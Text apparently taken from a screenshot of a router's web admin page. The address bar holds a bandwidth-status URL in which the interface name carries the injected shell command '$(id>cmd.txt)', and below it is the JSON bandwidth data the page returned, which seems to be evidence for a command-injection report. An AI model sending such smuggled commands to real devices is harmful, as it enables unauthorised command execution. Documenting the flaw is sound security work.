 不安全 1cd584fffafb8c3f4960/admin/status/realtime/bandwidth_status/eth0$(id>cmd.txt)
应用 Gmail YouTube 地图 百度一下，你就知道 雨课堂网页版 中国传媒大学业务... 畅课 » 阅读清单
[[ 1623066550, 179757, 1652, 145979, 567 ],[ 1623066551, 179877, 1654, 146140, 568 ],[ 1623066552, 179937, 1655, 146200, 569 ],[
1623066554, 179997, 1656, 146260, 570 ],[ 1623066555, 180177, 1659, 146380, 572 ],[ 1623066556, 180177, 1659, 146380, 572 ],[
1623066557, 180177, 1659, 146380, 572 ],[ 1623066558, 180177, 1659, 146380, 572 ],[ 1623066559, 180177, 1659, 146380, 572 ],[
1623066560, 180177, 1659, 146380, 572 ],[ 1623066561, 180177, 1659, 146380, 572 ],[ 1623066650, 193890, 1762, 182423, 664 ],[
1623066651, 194242, 1767, 182584, 665 ],[ 1623066652, 194302, 1768, 182644, 666 ],[ 1623066653, 194448, 1770, 182704, 667 ],[
1623066654, 194594, 1772, 182764, 668 ],[ 1623066655, 194774, 1775, 182884, 670 ],[ 1623066656, 194834, 1776, 182884, 670 ],[
1623066657, 194894, 1777, 182884, 670 ],[ 1623066658, 194894, 1777, 182884, 670 ],[ 1623066659, 194894, 1777, 182884, 670 ],[
1623066660, 194894, 1777, 182884, 670 ],[ 1623066725, 198669, 1805, 187365, 695 ],[ 1623066726, 198789, 1807, 187526, 696 ],[
1623066727, 198849, 1808, 187586, 697 ],[ 1623066728, 198909, 1809, 187646, 698 ],[ 1623066729, 198969, 1810, 187706, 699 ],[
1623066730, 199029, 1811, 187766, 700 ],[ 1623066731, 199089, 1812, 187826, 701 ],[ 1623066732, 199149, 1813, 187886, 702 ],[
1623066733, 199209, 1814, 187946, 703 ],[ 1623066734, 199269, 1815, 188006, 704 ],[ 1623066735, 199449, 1818, 188126, 706 ],[
1623067287, 304509, 2795, 319334, 1156 ],[ 1623067288, 304629, 2797, 319394, 1157 ],[ 1623067289, 304749, 2799, 319514, 1159 ],[
1623067290, 304869, 2801, 319634, 1161 ],[ 1623067291, 304989, 2803, 319754, 1163 ],[ 1623067292, 305109, 2805, 319874, 1165 ],[
1623067293, 305229, 2807, 319994, 1167 ],[ 1623067294, 305529, 2812, 320174, 1170 ],[ 1623067295, 305947, 2813, 320174, 1170 ],[
1623067296, 305947, 2813, 320174, 1170 ],[ 1623067297, 305947, 2813, 320174, 1170 ],[ 1623067499, 327918, 3009, 381237, 1324 ],[
1623067500, 328098, 3012, 381357, 1326 ],[ 1623067501, 328218, 3014, 381477, 1328 ],[ 1623067502, 328338, 3016, 381597, 1330 ],[
1623067503, 328458, 3018, 381717, 1332 ],[ 1623067504, 328578, 3020, 381837, 1334 ],[ 1623067505, 328878, 3025, 382017, 1337 ],[
1623067506, 328878, 3025, 382017, 1337 ],[ 1623067507, 328878, 3025, 382017, 1337 ],[ 1623067508, 328878, 3025, 382017, 1337 ],[
1623067509, 328878, 3025, 382017, 1337 ]]